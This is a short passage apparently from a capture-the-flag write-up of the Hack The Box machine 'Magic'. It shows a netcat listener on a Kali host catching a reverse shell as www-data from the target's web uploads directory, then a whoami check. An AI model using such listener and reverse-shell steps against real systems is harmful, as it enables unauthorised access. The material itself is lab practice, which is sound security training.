 root@kali:~/ctf/htb/boxes/magic# nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:42680.
bash: cannot set terminal process group (1149): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/Magic/images/uploads$ whoami
whoami
www-data
www-data@ubuntu:/var/www/Magic/images/uploads$